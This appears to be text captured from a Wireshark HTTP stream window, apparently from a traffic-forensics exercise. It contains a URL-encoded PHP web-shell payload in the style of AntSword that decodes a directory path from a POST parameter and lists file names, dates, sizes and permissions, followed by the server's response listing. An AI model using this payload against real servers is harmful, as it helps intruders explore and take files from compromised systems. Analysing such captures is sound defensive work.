 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · Ethernet0
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%227c6d01%22.
%227704a9%22%3Becho%20%40asenc(%24output)%3Becho%20%22ad8da%22.%225723a%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22bd56137f13ac77%22%5D%2C2))%3B%24F%3D%40opendir(%24D)
%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!
%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.
%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))
%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.
%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.
%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 14 Sep 2022 08:15:03 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.1.9
7c6d017704a9./ 2022-09-06 14:41:02 4096 0777
../ 2022-09-14 15:50:01 4096 0777
400.html 2019-09-03 15:13:40 2220 0666
403.html 2019-09-03 15:10:44 2208 0666
404.html 2019-09-03 15:11:42 2659 0666
500.html 2019-09-03 15:13:14 2590 0666
501.html 2019-09-03 15:16:18 2033 0666
502.html 2019-09-03 15:14:52 2705 0666
503.html 2019-09-03 15:16:44 2143 0666
504.html 2019-09-03 15:16:00 3462 0666
505.html 2019-09-03 15:17:32 2299 0666
506.html 2019-09-03 15:17:24 1991 0666
507.html 2019-09-03 15:17:14 1921 0666
509.html 2019-09-03 15:17:08 1980 0666
510.html 2019-09-03 15:16:56 1923 0666
ad8da5723a
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2928 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help